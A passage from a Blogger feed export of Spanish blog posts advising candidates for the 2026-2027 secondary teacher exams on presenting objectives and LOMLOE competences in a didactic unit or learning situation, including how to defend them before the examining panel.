HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo 